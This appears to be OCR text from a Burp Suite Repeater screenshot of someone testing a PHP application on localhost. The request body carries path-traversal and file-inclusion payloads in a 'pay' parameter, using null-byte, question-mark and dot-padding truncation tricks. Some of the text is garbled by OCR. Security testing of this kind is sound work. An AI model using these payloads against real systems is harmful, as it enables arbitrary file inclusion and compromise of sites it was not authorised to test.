 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://localhost:92 ?
Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 954
Origin: http://localhost:92
Connection: keep-alive
Referer: http://localhost:92/uploads/user.php?act=
Cookie: detail=3; Idea-661643a5=023d6841-e38d-4870-b77f-491e2f8b2378;
Hm_lvt_520556228c0113270c0c772027905838=1607299381,1607479393,1607488837,
1607493218;
page_iframe_url=http://localhost:8070/index.php?lang=cn&pageset=1;
PHPSESSID=mv8d7id72rnla932dmtjls4fj4
Upgrade-Insecure-Requests: 1
submit=%D4%DA%CF%DF%D6%A7%B8%B6&price=30&id=B1608002399E&name=%B1%E3%C3%F
1%BF%A8
%00*□□1%
price=1&id=2&name=2&pay=../../1.php%00
?□*□□1%
price=1&id=2&name=2&pay=../../1.php?
.□*□□□□
price=1&id=2&name=2&pay=../../1.php......................................
.........................................................................
.........................................................................
.........................................................................
.........................................................................
.........................................................................
.........................................................................
.........................................................................
.........................................................................
.........................................................................
.................................
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 15 Dec 2020 03:22:32 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.3.29
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
? < + > Type a search term 0 matches
Done 260 bytes | 1,024 millis